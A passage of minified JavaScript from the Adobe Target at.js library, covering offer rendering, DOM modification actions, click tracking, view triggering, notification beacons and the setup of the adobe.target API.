ks(e){g(Ps,e)}function Is(e){var t=e.key;if(O(t))return!0;if(e[Fd]===tp)return e[wm];var n=e[qd],r=_o(Mh,n);return r!==t||r===t&&!e[wm]}function Ss(e){return Is(e)?bs(e).then((function(){return He(Jp,e),$e({action:e}),ys(e),Ps(e),e})).catch((function(t){qe(zp,t),$e({action:e,error:t}),Ps(e);var n=qc.default({},e);return n[vf]=!0,n})):(Ps(e),e)}function Cs(e){var t=m((function(e){return!0===e[vf]}),e);return x(t)?nt():(ks(t),rt(e))}function Vs(e){return Oo(e[qd]).then((function(){return e})).catch((function(){var t=qc.default({},e);return t[vf]=!0,t}))}function ws(e){return Vs(e).then(Ss)}function xs(e){return it(A(ws,e)).then(Cs)}function js(e,t,n){return Bt(n).on(e,t)}function Os(e,t,n){return Bt(n).off(e,t)}function Ts(e){return Oo(e[qd]).then((function(){return $e({metric:e}),qc.default({found:!0},e)})).catch((function(){return qe(Lh,e),$e({metric:e,message:Lh}),e}))}function Es(e){var t=e.name,n=ar(jm)||{};n[t]=e,rr(jm,n)}function Fs(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t.page,r=void 0===n||n,a=(ar(jm)||{})[e];if(o(a))return a;var i=t.impressionId;return o(i)?a:qc.default({page:r,impressionId:i},a)}function Ds(e){g(Es,e)}function As(e,t,n){return e[Rh][Nh](t,n)}function Ms(e,t,n){var r={};r[Am]=[Mm];var a={};a[kh]=Ph,a[Ih]=t,a[Ch]=n,a[Vh]=!0,a[xh]=!1,a[Sh]=r;try{e(a)}catch(e){return!1}return!0}function Ls(e){return Rh in e&&Nh in e[Rh]}function Rs(e,t){return Ls(cv)?As(cv,e,t):Ms(ci,e,t)}function Ns(e){var t=Fa(e,{}),n={context:{beacon:!0}};if(!x(t)){var r={};r.analytics=t,n.experienceCloud=r}return n}function Us(e,t,n){var r=La(Ns(e),t);return r.notifications=n,r}function Bs(e,t,n){return Ma(Ns(e),t).then((function(e){return e.notifications=n,e}))}function qs(e,t,n){var r={id:oe(),type:t,timestamp:M(),parameters:e.parameters,profileParameters:e.profileParameters,order:e.order,product:e.product};return x(n)||(r.tokens=n),r}function Hs(e,t,n){var r=e.name,a=e.state,i=qs(e,t,n);return i.mbox={name:r,state:a},i}function Gs(e,t,n){var r=e.name,a=e.state,i=qs(e,t,n);return i.view={name:r,state:a},i}function Ks(e){var t=ia(me());return Rs(t,JSON.stringify(e))?(He(Uh,t,e),!0):(qe(Bh,t,e),!1)}function Ws(e,t,n){var r=wr(me()[qf]),a=qs(xa({},r),t,[n]),i=Us(oe(),r,[a]);He(Kh,e,a),$e({source:e,event:t,request:i}),Ks(i)}function zs(e,t,n){var r=wr(e),a=qs(xa({},r),t,[n]);a.mbox={name:e};var i=Us(oe(),r,[a]);He(Wh,e,a),$e({mbox:e,event:t,request:i}),Ks(i)}function Ys(e){var t=me()[qf],n=[],r=Dm;if(g((function(e){var t=e.mbox,a=e.data;if(!o(a)){var i=a.eventTokens,s=void 0===i?[]:i;x(s)||n.push(Hs(t,r,s))}}),e),!x(n)){var a=Us(t,{},n);He(Gh,n),$e({source:Yh,event:$h,request:a}),Ks(a)}}function $s(e,t,n){var r=wr(me()[qf]),a=qs(xa({},r),t,[n]);a.view={name:e};var i=Us(oe(),r,[a]);He(zh,e,a),$e({view:e,event:t,request:i}),Ks(i)}function Js(e){var t=e.viewName,n=e.impressionId,r=wr(me()[qf]),a=qs(xa({},r),Dm,[]);a.view={name:t},He(qh,t),Bs(t,r,[a]).then((function(e){e.impressionId=n,$e({view:t,event:Jh,request:e}),Ks(e)}))}function Xs(e){if(!o(e)){var t=e.view,n=e.data,r=(void 0===n?{}:n).eventTokens,a=void 0===r?[]:r,i=t.name,s=t.impressionId,l=Fs(i);if(!o(l)){var u=Us(i,{},[Gs(l,Dm,a)]);u.impressionId=s,He(Hh,i,a),$e({view:i,event:$h,request:u}),Ks(u)}}}function Qs(e,t){e===wp&&go(Mf,t)}function Zs(e,t){return!o(Xh[e])&&!o(Xh[e][t])}function el(e,t,n){if(o(Xh[e])){var r=f(Xh);x(r)||g((function(e){g((function(r){var a=Xh[e][r];Os(t,a,n)}),f(Xh[e])),delete Xh[e]}),r)}}function tl(e,t,n){Xh[e]=Xh[e]||{},Xh[e][t]=n}function nl(e,t,n,r){var a=n.type,i=n.selector,o=n.eventToken,s=P(a+":"+i+":"+o),l=function(){return r(e,a,o)};Qs(a,i),t?Zs(e,s)||(el(e,a,i),tl(e,s,l),js(a,l,i)):js(a,l,i)}function rl(e,t,n,r){return Ts(n).then((function(n){n.found&&nl(e,t,n,r)}))}function al(e,t,n,r){return it(A((function(n){return rl(e,t,n,r)}),n)).then(tg).catch(ng)}function il(e){return al(e.name,!1,eg(e),zs)}function ol(e){return al(e.name,!0,eg(e),$s)}function sl(e){return al(Qh,!1,eg(e),Ws)}function ll(e){return al(Zh,!1,eg(e),Ws)}function ul(e){var t=A(ag,e);Tn(rh(t))}function cl(e){var t=A(ag,e);En(nh(t))}function dl(e){var t=m(eh,ah(e));return b(A(rg,t))}function pl(e){return u(e)&&e.type!==zd}function fl(e,t,n){return A((function(e){return qc.default({key:t,page:n},e)}),m(pl,e))}function ml(e,t,n){var r=e.eventToken,a=e.responseTokens;return xs(fl(e.content,t,n)).then((function(){return ig({eventToken:r,responseTokens:a})})).catch(og)}function vl(e){return u(e)&&e.type!==_p}function bl(e,t){return A(e,m(vl,ah(t)))}function hl(e,t,n){var r=i({status:yf},e,t),a=A(mh,m(Zb,n)),o={};return x(a)||(r.status=vf,o.errors=a),x(o)||(r.data=o),r}function gl(e,t,n){var r=i({status:yf},e,t),a=A(mh,m(Zb,n)),o=A(mh,m(sg,n)),s=nh(A(oh,o)),l=nh(A(sh,o)),u={};return x(a)||(r.status=vf,u.errors=a),x(s)||(u.eventTokens=s),x(l)||(u.responseTokens=l),x(u)||(r.data=u),r}function yl(e,t,n){return it(bl((function(e){return ml(e,!0)}),e)).then(t).then((function(t){return n(e),t}))}function _l(e,t,n,r){var a=t.name;return it(bl((function(e){return ml(e,a,n)}),t)).then((function(n){return gl(e,t,n)})).then((function(e){return r(t),e}))}function Pl(e){return yl(e,(function(t){return hl(kf,e,t)}),il)}function kl(e){return _l(kf,e,!0,il)}function Il(e){ul(dl(e))}function Sl(e){if(!(arguments.length>1&&void 0!==arguments[1]&&arguments[1])){var t=e.execute,n=(void 0===t?{}:t).pageLoad,r=void 0===n?{}:n;x(r)||Il(r)}}function Cl(e){var t=e.prefetch,n=(void 0===t?{}:t).views,r=void 0===n?[]:n;x(r)||cl(b(A(dl,r)))}function Vl(e){ul(dl(e)),Dn()}function wl(e){return yl(e,(function(t){return hl(Ff,e,t)}),sl)}function xl(e){return it(A(Pl,e))}function jl(e){return it(A(kl,e))}function Ol(e){return it([ll(e)]).then(hl)}function Tl(e){var t=e.page;return _l(xm,e,t,ol)}function El(){}function Fl(){return new ug}function Dl(e,t,n){e.emit(t,n)}function Al(e,t,n){e.on(t,n)}function Ml(e,t){Dl(cg,e,t)}function Ll(e,t){Al(cg,e,t)}function Rl(e){return{type:np,content:e.url}}function Nl(e){var t={};return t.type=Gd,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function Ul(e){var t={};return t.type=Wd,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function Bl(e){var t={};return t.type=sp,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function ql(e){var t={};return t.type=up,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function Hl(e){var t={};return t.type=dp,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function Gl(e){var t={};return t.type=ip,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function Kl(e){var t={};return t.type=op,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function Wl(e){var t={};return t.type=tp,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function zl(e){var t={};if(t.selector=e.selector,t.cssSelector=e.cssSelector,e.attribute===Sp)return t.type=$d,t.content=e.value,t;t.type=Yd;var n={};return n[e.attribute]=e.value,t.content=n,t}function Yl(e){var t=e.style,n=void 0===t?{}:t,r={};return r.selector=e.selector,r.cssSelector=e.cssSelector,o(n.left)||o(n.top)?o(n.width)||o(n.height)?(r.type=Jd,r.content=n,r):(r.type=Qd,r.content=n,r):(r.type=Zd,r.content=n,r)}function $l(e){var t={};return t.type=ep,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function Jl(e){var t={};t.from=e.from,t.to=e.to;var n={};return n.type=Xd,n.selector=e.selector,n.cssSelector=e.cssSelector,n.content=t,n}function Xl(e){return ld(e.selector)&&ld(e.cssSelector)}function Ql(e){var t={};if(x(e))return t;var n=[],r=[],a=[];g((function(e){switch(e.action){case Kd:Xl(e)?a.push(Nl(e)):n.push({type:Pp,content:e.content});break;case zd:x(e.content)||g((function(e){return n.push({type:_p,content:e})}),e.content);break;case Wd:a.push(Ul(e));break;case lp:a.push(Bl(e));break;case cp:a.push(ql(e));break;case pp:a.push(Hl(e));break;case ip:a.push(Gl(e));break;case op:a.push(Kl(e));break;case tp:a.push(Wl(e));break;case Yd:a.push(zl(e));break;case Jd:a.push(Yl(e));break;case ep:a.push($l(e));break;case Xd:a.push(Jl(e));break;case np:n.push(Rl(e));break;case rp:r.push({type:wp,selector:e.selector,eventToken:e.clickTrackId})}}),e);var i={};if(!x(a)&&n.push({type:wf,content:a}),!x(n)&&(i.options=n),!x(r)&&(i.metrics=r),x(i))return t;var o={};return o.pageLoad=i,t.execute=o,t}function Zl(e,t){var n={};if(x(t))return n;var r=[],a=[];g((function(e){switch(e.action){case Kd:r.push({type:Pp,content:e.content});break;case zd:x(e.content)||g((function(e){return r.push({type:_p,content:e})}),e.content);break;case np:r.push(Rl(e));break;case ap:a.push({type:wp,eventToken:e.clickTrackId})}}),t);var i={name:e};if(!x(r)&&(i.options=r),!x(a)&&(i.metrics=a),x(i))return n;var o={},s=[i];return o.mboxes=s,n.execute=o,n}function eu(e,t,n){return n?Ql(t):Zl(e,t)}function tu(e){var t=e.status,n=e.data,r={status:t,pageLoad:!0};return o(n)||(r.data=n),r}function nu(e){var t=e.status,n=e.mbox,r=e.data,a={status:t,mbox:n.name};return o(r)||(a.data=r),a}function ru(e){var t=e.status,n=e.view,r=e.data,a={status:t,view:n.name};return o(r)||(a.data=r),a}function au(e){var t=e.status,n=e.data,r={status:t,prefetchMetrics:!0};return o(n)||(r.data=n),r}function iu(e){if(o(e))return[null];var t=A(tu,[e]);return vg(t)&&qe(dg,e),t}function ou(e){if(o(e))return[null];var t=A(nu,e);return vg(t)&&qe(pg,e),t}function su(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Ys;if(o(e))return[null];var n=A(nu,e);return vg(n)&&qe(pg,e),t(e),n}function lu(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Xs;if(o(e))return[null];var n=A(ru,[e]);return vg(n)&&qe(fg,e),e.view.page?(t(e),n):n}function uu(e){if(o(e))return[null];var t=A(au,[e]);return vg(t)&&qe(mg,e),t}function cu(e){var t=b([iu(e[0]),ou(e[1]),su(e[2]),uu(e[3])]),n=m(Jb,t),r=m(Zb,n);return x(r)?nt(n):rt(r)}function du(e){return rt(e)}function pu(e,t){if(!x(t)){var n=t.options;x(n)||g((function(t){if(t.type===Pp){var n=Gd,r=t.content;t.type=wf,t.content=[{type:n,selector:e,content:r}]}}),n)}}function fu(e,t){var n=t.metrics;if(!x(n)){var r=t.name;g((function(t){t.name=r,t.selector=t.selector||e}),n)}}function mu(e,t){var n=qc.default({},t),r=n.execute,a=void 0===r?{}:r,i=n.prefetch,o=void 0===i?{}:i,s=a.pageLoad,l=void 0===s?{}:s,u=a.mboxes,c=void 0===u?[]:u,d=o.mboxes,p=void 0===d?[]:d;return pu(e,l),g((function(t){return pu(e,t)}),c),g((function(t){return fu(e,t)}),c),g((function(t){return pu(e,t)}),p),g((function(t){return fu(e,t)}),p),n}function vu(e){var t=e.prefetch,n=(void 0===t?{}:t).views,r=void 0===n?[]:n;x(r)||Ds(r)}function bu(e){var t=[],n=e.execute,r=void 0===n?{}:n,a=r.pageLoad,i=void 0===a?{}:a,o=r.mboxes,s=void 0===o?[]:o;x(i)?t.push(nt(null)):t.push(wl(i)),x(s)?t.push(nt(null)):t.push(xl(s));var l=e.prefetch,u=void 0===l?{}:l,c=u.mboxes,d=void 0===c?[]:c,p=u.metrics,f=void 0===p?[]:p;return x(d)?t.push(nt(null)):t.push(jl(d)),zc(f)&&!x(f)?t.push(Ol(u)):t.push(nt(null)),On(),it(t).then(cu).catch(du)}function hu(e,t){U((function(){return e.location.replace(t)}))}function gu(e){return ld(e)||Lt(e)?e:xp}function yu(e){go(Af,e)}function _u(e){var t=e.mbox,n=e.selector,r=e.offer,a=me(),i=t===a[qf];if(x(r))return He(pf),yu(n),On(),void At({mbox:t});var o=mu(n,eu(t,r,i)),s=Ni(o);if(!x(s)){var l=s.url;return He(ff,s),Mt({url:l}),void hu(cv,l)}Et({mbox:t}),Sl(o),bu(o).then((function(e){x(e)||Ft({mbox:t,execution:e})})).catch((function(e){return Dt({error:e})}))}function Pu(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.prefetch,n=void 0===t?{}:t,r=e.execute,a=void 0===r?{}:r,i=a.pageLoad,o=void 0===i?{}:i,s=a.mboxes,l=void 0===s?[]:s,u=n.pageLoad,c=void 0===u?{}:u,d=n.views,p=void 0===d?[]:d,f=n.mboxes,m=void 0===f?[]:f;return x(o)&&x(l)&&x(c)&&x(p)&&x(m)}function ku(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=e.selector,r=e.response;if(Pu(r))return He(pf),yu(n),On(),At({}),Ml(rv),nt();var a=mu(n,r),i=Ni(a);if(!x(i)){var o=i.url;return He(ff,i),Mt({url:o}),Ml(av),hu(cv,o),nt()}return Et({}),vu(a),Ml(nv),Sl(a,t),bu(a).then((function(e){x(e)||Ft({execution:e})})).catch((function(e){return Dt({error:e})}))}function Iu(e){var t=e[Zm];if(x(t))return!1;var n=t.request,r=t.response;return!x(n)&&!x(r)}function Su(e){return e[Zm]}function Cu(e){window.__target_telemetry.addServerStateEntry(e)}function Vu(e){qe(bg,Rm,e),Ml(rv),$e({source:bg,error:e}),On()}function wu(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n={selector:xp,response:e};He(bg,Of,e),$e({source:bg,response:e}),ku(n,t).catch(Vu)}function xu(e,t){var n=qc.default({},t),r=n.execute,a=n.prefetch,i=e[km],o=e[Pm];return r&&(n.execute.mboxes=void 0),r&&!i&&(n.execute.pageLoad=void 0),a&&(n.prefetch.mboxes=void 0),a&&!o&&(n.prefetch.views=void 0),n}function ju(e){var t=Su(e),n=t.request,r=t.response,a=!0;He(bg,qm),$e({source:bg,serverState:t});var i=xu(e,r);Sl(i),Cl(i),Cu(n),lo({request:n,response:i}).then((function(e){return wu(e,a)})).catch(Vu)}function Ou(){if(!Me()&&!Re())return qe(bg,Dp),void $e({source:bg,error:Dp});var e=me();if(Iu(e))ju(e);else{var t=e[km],n=e[Pm];if(!t&&!n)return He(bg,Bm),void $e({source:bg,error:Bm});jn();var r={};if(t){var a={pageLoad:{}};r.execute=a}if(n){var i={views:[{}]};r.prefetch=i}var o=e[Bf];He(bg,Tf,r),$e({source:bg,request:r});var s={request:r,timeout:o};dt()&&!pt()?mt().then((function(){ho(s).then(wu).catch(Vu)})).catch(Vu):ho(s).then(wu).catch(Vu)}}function Tu(){var e={};return e[gf]=!0,e}function Eu(e){var t={};return t[gf]=!1,t[vf]=e,t}function Fu(e){return O(e)?Eu(qp):e.length>gp?Eu(Hp):Tu()}function Du(e){if(!u(e))return Eu(Mp);var t=Fu(e[kf]);return t[gf]?c(e[yf])?c(e[vf])?Tu():Eu(Kp):Eu(Gp):t}function Au(e){if(!u(e))return Eu(Mp);var t=e.request;if(!u(t))return Eu(Lp);var n=t.execute,r=t.prefetch;return u(n)||u(r)?Tu():Eu(Np)}function Mu(e){if(!u(e))return Eu(Mp);var t=e.request;if(!u(t))return Eu(Lp);var n=t.execute,r=t.prefetch,a=t.notifications;return u(n)||u(r)?Eu(Up):zc(a)?Tu():Eu(Bp)}function Lu(e){if(!u(e))return Eu(Mp);var t=Fu(e[kf]);if(!t[gf])return t;var n=e[If];return zc(n)?Tu():Eu(Wp)}function Ru(e){return u(e)?u(e.response)?Tu():Eu(Rp):Eu(Mp)}function Nu(e){if(!u(e))return Eu(Mp);var t=Fu(e[kf]);return t[gf]?Tu():t}function Uu(e){return{action:np,url:e.content}}function Bu(e){var t={};return t.action=Kd,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function qu(e){var t={}
;return t.action=Wd,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function Hu(e){var t={};return t.action=lp,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function Gu(e){var t={};return t.action=cp,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function Ku(e){var t={};return t.action=pp,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function Wu(e){var t={};return t.action=ip,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function zu(e){var t={};return t.action=op,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function Yu(e){var t={};return t.action=tp,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function $u(e){var t=f(e.content)[0],n={};return n.action=Yd,n.attribute=t,n.value=e.content[t],n.selector=e.selector,n.cssSelector=e.cssSelector,n}function Ju(e){var t={};return t.action=Yd,t.attribute=Sp,t.value=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function Xu(e){var t={};return t.action=Jd,t.style=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function Qu(e){var t={};return t.action=Jd,t.style=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function Zu(e){var t={};return t.action=Jd,t.style=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function ec(e){var t={};return t.action=ep,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function tc(e){var t={};return t.action=Xd,t.from=e.content.from,t.to=e.content.to,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function nc(e){var t=[];return g((function(e){switch(e.type){case Gd:t.push(Bu(e));break;case Wd:t.push(qu(e));break;case sp:t.push(Hu(e));break;case up:t.push(Gu(e));break;case dp:t.push(Ku(e));break;case ip:t.push(Wu(e));break;case op:t.push(zu(e));break;case tp:t.push(Yu(e));break;case Yd:t.push($u(e));break;case $d:t.push(Ju(e));break;case Jd:t.push(Xu(e));break;case Qd:t.push(Qu(e));break;case Zd:t.push(Zu(e));break;case ep:t.push(ec(e));break;case Xd:t.push(tc(e));break;case np:t.push(Uu(e))}}),e),t}function rc(e){if(x(e))return[];var t=[];return g((function(e){e.type===wp&&(fh(e)?t.push({action:rp,selector:e.selector,clickTrackId:e.eventToken}):t.push({action:ap,clickTrackId:e.eventToken}))}),e),t}function ac(e){if(x(e))return[];var t=[],n=[],r=[],a=e.options,i=void 0===a?[]:a,o=e.metrics,s=void 0===o?[]:o;g((function(e){switch(e.type){case Pp:t.push(e.content);break;case _p:n.push(e.content);break;case np:r.push(Uu(e));break;case wf:r.push.apply(r,nc(e.content))}}),i),x(t)||r.push({action:Kd,content:t.join("")}),x(n)||r.push({action:zd,content:n});var l=rc(s);return x(l)||r.push.apply(r,l),r}function ic(e){var t=e.execute,n=void 0===t?{}:t,r=n.pageLoad,a=void 0===r?{}:r,i=n.mboxes,o=void 0===i?[]:i,s=[];return s.push.apply(s,ac(a)),s.push.apply(s,b(A(ac,o))),s}function oc(e,t){var n=ic(t);e[yf](n)}function sc(e,t){var n=t[Cf]||hf;e[vf](n,t)}function lc(e){var t=Du(e),n=t[vf];if(!t[gf])return qe(hg,n),void $e({source:hg,options:e,error:n});if(!Me()&&!Re())return U(e[vf](bf,Dp)),qe(hg,Dp),void $e({source:hg,options:e,error:Dp});var r=function(t){return oc(e,t)},a=function(t){return sc(e,t)};He(hg,e),$e({source:hg,options:e}),dt()&&!pt()?mt().then((function(){bo(e).then(r).catch(a)})):bo(e).then(r).catch(a)}function uc(e){var t=Au(e),n=t[vf];return t[gf]?Me()||Re()?(He(gg,e),$e({source:gg,options:e}),!dt()||pt()?ho(e):mt().then((function(){return ho(e)}))):(qe(gg,Dp),$e({source:gg,options:e,error:Dp}),rt(new Error(Dp))):(qe(gg,n),$e({source:gg,options:e,error:n}),rt(t))}function cc(e){var t=gu(e.selector),n=P(t);xd.timeStart(n);var r=Lu(e),a=r[vf];if(!r[gf])return qe(yg,e,a),$e({source:yg,options:e,error:a}),void yu(t);if(!Me()&&!Re())return qe(yg,Dp),$e({source:yg,options:e,error:Dp}),void yu(t);e.selector=t,He(yg,e),$e({source:yg,options:e}),_u(e);var i=xd.timeEnd(n);xd.clearTiming(n),window.__target_telemetry.addRenderEntry(n,i)}function dc(e){var t=gu(e.selector),n=P(t);xd.timeStart(n);var r=Ru(e),a=r[vf];return r[gf]?Me()||Re()?(e.selector=t,He(_g,e),$e({source:_g,options:e}),ku(e).then((function(){var e=xd.timeEnd(n);xd.clearTiming(n),window.__target_telemetry.addRenderEntry(n,e)}))):(qe(_g,Dp),$e({source:_g,options:e,error:Dp}),yu(t),rt(new Error(Dp))):(qe(_g,e,a),$e({source:_g,options:e,error:a}),yu(t),rt(r))}function pc(e){var t=me()[qf],n=e.consumerId,r=void 0===n?t:n,a=e.request,i=Mu(e),o=i[vf];if(!i[gf])return qe(Pg,o),void $e({source:Pg,options:e,error:o});if(!Me()&&!Re())return qe(Pg,Dp),void $e({source:Pg,options:e,error:Dp});He(Pg,e),$e({source:Pg,options:e});var s=Us(r,{},a.notifications);!dt()||pt()?Ks(s):qe(Pg,Xm)}function fc(e,t){var n=t[kf],r=qc.default({},t),a=u(t.params)?t.params:{};return r[Vf]=qc.default({},wr(n),a),r[Bf]=ra(e,t[Bf]),r[yf]=c(t[yf])?t[yf]:Id,r[vf]=c(t[vf])?t[vf]:Id,r}function mc(e){var t=e[Fd],n=e[qd];return ld(t)&&(ld(n)||Lt(n))}function vc(e){var t=e.mbox,n=e.type,r=void 0===n?Dm:n,a=u(e.params)?e.params:{},i=qc.default({},wr(t),a),o=qs(xa({},i),r,[]);if(o.mbox={name:t},Ks(Us(t,i,[o])))return He(cf,e),void e[yf]();qe(df,e),e[vf](hf,df)}function bc(e){if(dt()&&!pt())return qe(df,Xm),void e[vf](vf,Xm);vc(e)}function hc(e){return bc(e),!e.preventDefault}function gc(e){var t=e[qd],n=e[Fd],r=w(Bt(t)),a=function(){return hc(e)};g((function(e){return js(n,a,e)}),r)}function yc(e){var t=Nu(e),n=t[vf];if(!t[gf])return qe(kg,n),void $e({source:kg,options:e,error:n});var r=fc(me(),e);if(!Me()&&!Re())return qe(kg,Dp),U(r[vf](bf,Dp)),void $e({source:kg,options:e,error:Dp});He(kg,r),$e({source:kg,options:r}),mc(r)?gc(r):bc(r)}function _c(e){return Vl(e),Tl(e).then(lu).then((function(e){x(e)||Ft({execution:e})})).catch((function(e){qe(Lm,e),Dt({error:e})}))}function Pc(){for(;Sg.length>0;){var e=Sg.pop(),t=e.viewName,n=e.page,r=Fs(t,e);o(r)?n&&Js(e):_c(r)}}function kc(){wg=Vg,Pc()}function Ic(){Ll(nv,kc),Ll(rv,kc),Ll(av,kc)}function Sc(e,t){var n={};return n.viewName=e,n.impressionId=oe(),n.page=!0,x(t)||(n.page=!!t.page),n}function Cc(e){Sg.push(e),wg!==Cg&&Pc()}function Vc(e,t){if(me()[Pm]){if(!_(e)||O(e))return qe(Ig,Nm,e),void $e({source:Ig,view:e,error:Nm});var n=e.toLowerCase(),r=Sc(n,t);if(Re())return He(Ig,n,r),void Qt(r);He(Ig,n,r),$e({source:Ig,view:n,options:r}),Cc(r)}else qe(Ig,Um)}function wc(){qe(jg,arguments)}function xc(){qe(Og,arguments)}function jc(){qe(Tg,arguments)}function Oc(){qe(Eg,arguments)}function Tc(){try{var e=window.localStorage,t="__storage_test__";return e.setItem(t,t),e.removeItem(t),!0}catch(e){return!1}}function Ec(){Object.keys(localStorage).filter(Dg).forEach((function(e){return localStorage.removeItem(e)}))}function Fc(e,t){try{localStorage.setItem(e,JSON.stringify(t))}catch(e){Ec()}}function Dc(){function e(e){return Lg+":"+e}function t(e){var t=localStorage.getItem(e),n=parseInt(t,Mg);return Number.isNaN(n)&&(n=Ag),n}function n(e,t){localStorage.setItem(e,t)}function r(){var e=t(Ng)+1;return n(Ng,e),e}function a(t,n){Fc(e(t),n)}function i(t){var n=e(t),r=localStorage.getItem(n);return localStorage.removeItem(n),r}function o(){for(var e=[],r=t(Rg)||Ag,a=t(Ng)||Ag,o=a;o>r;o-=1){var s=i(o);s&&e.push(JSON.parse(s))}return n(Rg,a),e}function s(e){a(r(),e)}function l(){return o()}function u(){var n=e(t(Ng));return!!localStorage.getItem(n)}return{addEntry:s,getAndClearEntries:l,hasEntries:u}}function Ac(e){e.adobe=e.adobe||{},e.adobe.target={VERSION:"",event:{},getOffer:Id,getOffers:Sd,applyOffer:Id,applyOffers:Sd,sendNotifications:Id,trackEvent:Id,triggerView:Id,registerExtension:Id,init:Id},e.mboxCreate=Id,e.mboxDefine=Id,e.mboxUpdate=Id}function Mc(e,t,n){if(e.adobe&&e.adobe.target&&void 0!==e.adobe.target.getOffer)qe(Ap);else{fe(n);var r=me(),a=r[Gf];if(e.adobe=e.adobe||{},e.adobe.target=e.adobe.target||{},e.adobe.target.VERSION=a,e.adobe.target.event={LIBRARY_LOADED:Tv,REQUEST_START:Ev,REQUEST_SUCCEEDED:Fv,REQUEST_FAILED:Dv,CONTENT_RENDERING_START:Av,CONTENT_RENDERING_SUCCEEDED:Mv,CONTENT_RENDERING_FAILED:Lv,CONTENT_RENDERING_NO_OFFERS:Rv,CONTENT_RENDERING_REDIRECT:Nv},!r[Lf])return Ac(e),void qe(Dp);ze(),en(),un(e),pn(e),e.adobe.target.getOffer=lc,e.adobe.target.getOffers=uc,e.adobe.target.applyOffer=cc,e.adobe.target.applyOffers=dc,e.adobe.target.sendNotifications=pc,e.adobe.target.trackEvent=yc,e.adobe.target.triggerView=Vc,e.adobe.target.registerExtension=wc,e.mboxCreate=xc,e.mboxDefine=jc,e.mboxUpdate=Oc,e.__target_telemetry=X(r[sv]&&Tc(),r[ov],Dc()),xt()}}var Lc=n("@adobe/reactor-object-assign"),Rc=n("@adobe/reactor-cookie"),Nc=n("@adobe/reactor-query-string"),Uc=n("@adobe/reactor-promise"),Bc=n("@adobe/reactor-load-script"),qc=r(Lc),Hc=r(Rc),Gc=r(Nc),Kc=r(Uc),Wc=r(Bc),zc=Array.isArray,Yc=Object.prototype,$c=Yc.toString,Jc="[object Function]",Xc=function(e,t){return t.forEach(e)},Qc=function(e,t){Xc((function(n){return e(t[n],n)}),f(t))},Zc=function(e,t){return t.filter(e)},ed=function(e,t){var n={};return Qc((function(t,r){e(t,r)&&(n[r]=t)}),t),n},td="[object String]",nd=9007199254740991,rd=function(e,t){return t.map(e)},ad=Object.prototype,id=ad.hasOwnProperty,od=String.prototype,sd=od.trim,ld=function(e){return!O(e)},ud="[object Number]",cd="[object Object]",dd=Function.prototype,pd=Object.prototype,fd=dd.toString,md=pd.hasOwnProperty,vd=fd.call(Object),bd=function(e,t){var n={};return Qc((function(t,r){n[r]=e(t,r)}),t),n},hd=function(e,t,n){return n.reduce(e,t)},gd=function(e,t,n){var r=t;return Qc((function(t,n){r=e(r,t,n)}),n),r},yd=Array.prototype,_d=yd.reverse,Pd={ON_DEVICE:"on-device",SERVER_SIDE:"server-side",HYBRID:"hybrid"},kd={EDGE:"edge",LOCAL:"local"},Id=function(){},Sd=function(e){return Promise.resolve(e)},Cd=200,Vd="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},wd=Q((function(e){(function(){var t,n,r,a,i,o;"undefined"!=typeof performance&&null!==performance&&performance.now?e.exports=function(){return performance.now()}:"undefined"!=typeof process&&null!==process&&process.hrtime?(e.exports=function(){return(t()-i)/1e6},n=process.hrtime,a=(t=function(){var e;return 1e9*(e=n())[0]+e[1]})(),o=1e9*process.uptime(),i=a-o):Date.now?(e.exports=function(){return Date.now()-r},r=Date.now()):(e.exports=function(){return(new Date).getTime()-r},r=(new Date).getTime())}).call(Vd)})),xd=Z(),jd=ee,Od=new Uint8Array(256),Td=te(),Ed=re(),Fd="type",Dd="content",Ad="height",Md="width",Ld="left",Rd="top",Nd="from",Ud="to",Bd="priority",qd="selector",Hd="cssSelector",Gd="setHtml",Kd="setContent",Wd="setText",zd="setJson",Yd="setAttribute",$d="setImageSource",Jd="setStyle",Xd="rearrange",Qd="resize",Zd="move",ep="remove",tp="customCode",np="redirect",rp="trackClick",ap="signalClick",ip="insertBefore",op="insertAfter",sp="appendHtml",lp="appendContent",up="prependHtml",cp="prependContent",dp="replaceHtml",pp="replaceContent",fp="mboxDebug",mp="mboxDisable",vp="mboxEdit",bp="at_check",hp="true",gp=250,yp="data-at-src",_p="json",Pp="html",kp="dynamic",Ip="script",Sp="src",Cp="id",Vp="class",wp="click",xp="head",jp="script",Op="style",Tp="link",Ep="img",Fp="div",Dp='Adobe Target content delivery is disabled. Ensure that you can save cookies to your current domain, there is no "mboxDisable" cookie and there is no "mboxDisable" parameter in query string.',Ap="Adobe Target has already been initialized.",Mp="options argument is required",Lp="request option is required",Rp="response option is 